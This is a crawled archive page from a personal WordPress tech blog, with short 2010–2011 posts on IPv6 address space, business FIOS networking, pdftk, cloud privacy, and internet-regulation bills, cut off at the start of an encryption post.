

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hx4.com/category/tech/page/6/
body_size: 60201
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>  Tech | hx4</title>
<meta name="description" content="New IP Addresses may crush the earth." />
<link rel="alternate" type="application/rss+xml" title="hx4 RSS Feed" href="https://www.hx4.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="hx4 Atom Feed" href="https://www.hx4.com/feed/atom/" /> 
<link rel="pingback" href="https://www.hx4.com/xmlrpc.php" />

<link rel="shortcut icon" href="https://www.hx4.com/wp-content/themes/monochrome/img/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/style.css" type="text/css" />
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/comment-style.css" type="text/css" />
<!--[if lt IE 7]>
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/ie6.css" type="text/css" />
<![endif]--> 
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/width_1100px.css" type="text/css" />
<style type="text/css">
.post img, .post a img { border:1px solid #ccc; padding:5px; margin:0 10px 0 0;  background:#f2f2f2; }
.post a:hover img { border:1px solid #38a1e5; background:#9cd1e1; }
.post img.wp-smiley { border:0px; padding:0px; margin:0px; background:none; }
</style>

 
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/scroll.js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/jscript.js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/comment.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="hx4 &raquo; Tech Category Feed" href="https://www.hx4.com/category/tech/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hx4.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hx4.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.hx4.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hx4.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hx4.com/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hx4.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body>
<div id="wrapper">

 <div id="header">

  <div id="header_top">

   <div id="logo">
       <h1><a href="http://www.hx4.com/" id="logo_image"><img src="https://www.hx4.com/wp-content/themes/monochrome/img/logo.png" alt="hx4" title="hx4" /></a></h1>
      </div>

      <div class="header_menu">
    <ul class="menu">
     <li class="page_item"><a href="http://www.hx4.com/">HOME</a></li>
     <li class="page_item page-item-2"><a href="https://www.hx4.com/about/">About</a></li>
<li class="page_item page-item-175"><a href="http://www.hx4.com/wp-content/uploads/oldxh4/web/events.htm#new_tab">Old HX4</a></li>
<li class="page_item page-item-1200"><a href="http://www.hx4.com/category/cycling/#new_tab">MTB/Cycling</a></li>
<li class="page_item page-item-1664"><a href="http://www.hx4.com/wp-content/uploads/cchcmain/index.html#new_tab">Old CCHC</a></li>
<li class="page_item page-item-1679"><a href="http://www.hx4.com/wp-content/uploads/MMHLibrary/index.html#new_tab">My Library</a></li>
<li class="page_item page-item-2710"><a href="https://www.instagram.com/njlinuxmike/#new_tab">My Instagram</a></li>
    </ul>
   </div>
   
  </div>

  </div><!-- #header end -->
  <div id="contents" class="clearfix">

   <div id="left_col">


    <div id="header_meta">

          <p>Archive for the &#8216;<span id="keyword"> Tech </span>&#8217; Category</p>

     
    </div><!-- #header_meta end -->


    <div class="post_odd">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2011/02/04/new-ip-addresses-may-crush-the-earth/">New IP Addresses may crush the earth.</a></h2>
       <div class="post_content">
        <p>There are  2<sup>32</sup> = 4,294,967,296 (4.3 billion) IP addresses available in the current IPv4 addressing scheme. The new 128 bit IPv6 scheme offers 2<sup>128</sup> = 340,282,366,920,938,463,463,374,607,431,768,211,456. Thats 340 trillion trillion trillion addresses. An impressive number visually, almost unimaginable. Imagine this, if one IPv6 address weighed one 1g then all of them would weigh the equivalent of 56 billion Earths.</p>
<p>I&#8217;m going on record and saying that this is going to be enough, forever.</p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2011</dt>
         <dd class="post_date">02<span>/04</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/miscellaneous/" rel="category tag">Miscellaneous</a><br /><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2011/02/04/new-ip-addresses-may-crush-the-earth/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_even">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2011/01/28/business-fios-at-the-office/">Business FIOS at the office.</a></h2>
       <div class="post_content">
        <p>Tomorrow I start making the necessary changes in our network infrastructure to move us from a 1.1Mb DSL line to our newly installed <a href="http://smallbusiness.verizon.com/products/internet/fios/plans.aspx?tfn=s7&amp;CMP=KNC-SMB_S_P1_FD_Z_Z_C_Z177">FIOS</a> service. It&#8217;s going to be nice to go from 1.1Mb to 25/25Mb. I&#8217;m particularly looking forward to the ability to do legitimate remote/off-site <a href="http://en.wikipedia.org/wiki/Backup">backups</a>. Right now all backups are held in the same physical location (address). There are multiple copies on multiple machines but now to be able to add an off-site location will ensure a more complete solution.</p>
<p>I have been using FIOS at home for a couple of years now and it has been very reliable and ultra fast. We will be using a <a href="http://www.soekris.com/">Soekris</a> <a href="http://www.soekris.com/net5501.htm">net5501</a> for the router/firewall at the office. Saturating that 25Mb line requires a pretty robust router. I had to move from a <a href="http://www.soekris.com/net4501.htm">4501</a> at home to a <a href="http://www.soekris.com/net5501.htm">5501</a> at home for for that reason, the 4501 just couldn&#8217;t keep up on large sustained downloads.</p>
<p>Besides the backups the speed increase is really going to make a difference in our mail services. We use <a href="http://www.google.com/apps/intl/en/business/index.html">Google Apps</a> for our mail back-end (superior spam filtering) and everyones clients are set for <a href="http://en.wikipedia.org/wiki/Internet_Message_Access_Protocol">IMAP</a> access to the <a href="http://www.google.com/">Google</a> servers. Multiple users all doing IMAP to a remote server can be tedious. Now it should be insignificant.</p>
<p>I&#8217;ll be back with a follow-up in the future and report the results.</p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2011</dt>
         <dd class="post_date">01<span>/28</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2011/01/28/business-fios-at-the-office/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_odd">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2011/01/11/pdftk-the-pdf-toolkit/">pdftk (The pdf toolkit)</a></h2>
       <div class="post_content">
        <p>In order to comply with the Google mail-server attachment size limitation, I went looking for the best way to reduce the size of a pdf and found <a href="http://pandemoniumillusion.wordpress.com/2008/05/07/compress-a-pdf-with-pdftk/">THIS</a>. I&#8217;m sure it is not the best option and it is certainly not elegant but it works. Not that this is a great example but it does remind me of why I love using Linux. Among many other reasons it&#8217;s just so easy to get things done.</p>
<p><a href="http://www.pdflabs.com/tools/pdftk-the-pdf-toolkit/">pdftk</a></p>
<p>Cheers</p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2011</dt>
         <dd class="post_date">01<span>/11</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/linux-2/" rel="category tag">Linux</a><br /><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2011/01/11/pdftk-the-pdf-toolkit/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_even">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2011/01/07/cloudburst/">Cloudburst</a></h2>
       <div class="post_content">
        <p>I&#8217;ve never felt comfortable about the so-called cloud and the concept of it being the new home to all of my data. For anyone who questions authority or has any interest in privacy the cloud is extremely questionable but when it comes to data security and stability it is even more so. I can&#8217;t see any scenario at this time that is better than having physical possession and total control over your own data.</p>
<p>I think Cringely states a great case <a href="http://www.cringely.com/2011/01/2011-prediction-8-cloudburst">HERE</a>.</p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2011</dt>
         <dd class="post_date">01<span>/07</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/privacy/" rel="category tag">privacy</a><br /><a href="https://www.hx4.com/category/rights/" rel="category tag">Rights</a><br /><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2011/01/07/cloudburst/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_odd">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2010/12/16/antikythera-device/">Antikythera Device</a></h2>
       <div class="post_content">
        <p><object width="640" height="385"><param name="movie" value="http://www.youtube.com/v/RLPVCJjTNgk?fs=1&amp;hl=en_US&amp;rel=0&amp;color1=0xe1600f&amp;color2=0xfebd01"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/RLPVCJjTNgk?fs=1&amp;hl=en_US&amp;rel=0&amp;color1=0xe1600f&amp;color2=0xfebd01" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="640" height="385"></embed></object></p>
<p><a href="http://en.wikipedia.org/wiki/Antikythera_mechanism">More on the Antikythera Device from Wikipedia</a></p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2010</dt>
         <dd class="post_date">12<span>/16</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/miscellaneous/" rel="category tag">Miscellaneous</a><br /><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2010/12/16/antikythera-device/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_even">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2010/10/13/600-year-old-prague-astronomical-clock/">600 Year old Prague astronomical clock.</a></h2>
       <div class="post_content">
        <p>In celebration of the 600th anniversary of <a href="http://en.wikipedia.org/wiki/Prague_Astronomical_Clock">this clock</a> the city put on a show at the site. The video below shows what they did with projectors to design the commemoration. It&#8217;s really cool.<br />
<object width="640" height="390"><param name="movie" value="http://www.youtube.com/v/QjWJHEmFfPA&#038;rel=0&#038;hl=en_US&#038;feature=player_embedded&#038;version=3"></param><param name="allowFullScreen" value="true"></param><param name="allowScriptAccess" value="always"></param><embed src="http://www.youtube.com/v/QjWJHEmFfPA&#038;rel=0&#038;hl=en_US&#038;feature=player_embedded&#038;version=3" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="640" height="390"></embed></object></p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2010</dt>
         <dd class="post_date">10<span>/13</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2010/10/13/600-year-old-prague-astronomical-clock/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_odd">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2010/10/01/i-think-i-like-this-legislation/">I think I like this legislation.</a></h2>
       <div class="post_content">
        <p>I&#8217;m not usually one for more laws. I generally feel that the less laws the better. On the topic of the audible volume of television commercials; It would be ideal if people just stopped watching channels that participated in the practice of jacking the volume on commercials, but that has not happened.</p>
<p>The <a href="http://www.senate.gov/">U.S. Senate</a> has done someting about it by passing <strong><a href="http://thomas.loc.gov/cgi-bin/query/D?c111:3:./temp/~c1117nv0XR::">S.2847</a></strong> that states:</p>
<blockquote><p>To regulate the volume of audio on commercials.</p></blockquote>
<p>It seems the intent is to limit commercial volume to the same volume of the interrupted program. I hope this one makes it all the way.</p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2010</dt>
         <dd class="post_date">10<span>/01</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/miscellaneous/" rel="category tag">Miscellaneous</a><br /><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2010/10/01/i-think-i-like-this-legislation/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_even">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2010/09/28/lets-just-do-what-china-does/">Let&#8217;s just do what China does.</a></h2>
       <div class="post_content">
        <p>This <a href="http://www.prisonplanet.com/new-cybersecurity-bill-gives-obama-power-to-shut-down-companies.html">article</a> is maddening in so many ways, mostly because of the lack of common sense, but you just gotta love this comment by Senator Lieberman.</p>
<blockquote><p>Right now China, the government, can disconnect parts of its Internet in case of war and we need to have that here too.</p></blockquote>
<p>Paul Joseph Watson goes on to properly point out:</p>
<blockquote><p>As we have documented, the Chinese government does not disconnect parts of the Internet because of genuine security concerns, it habitually does so only to oppress and silence victims of government abuse and atrocities, and to strangle dissent against the state, a practice many fear is the ultimate intention of cybersecurity in the United States.</p></blockquote>
<p>He&#8217;s right. Perhaps this rings a bell&#8230; <a href="http://www.csmonitor.com/Commentary/Global-Viewpoint/2010/0521/Western-China-The-Internet-is-restored-but-repression-continues">Western China: The Internet is restored, but repression continues</a></p>
       </div>
      </div>
      <dl class="post_meta">
        <dt class="meta_date">2010</dt>
         <dd class="post_date">09<span>/28</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/rights/" rel="category tag">Rights</a><br /><a href="https://www.hx4.com/category/tech/" rel="category tag">Tech</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2010/09/28/lets-just-do-what-china-does/#respond">Write comment</a></dt>
               </dl>
     </div>
    </div>


    <div class="post_odd">
     <div class="post clearfix">
      <div class="post_content_wrapper">
       <h2 class="post_title"><a href="https://www.hx4.com/2010/09/27/encryption-is-looking-more-relevant/">Encryption is looking more relevant.</a></h2>
       <div class="post_content">
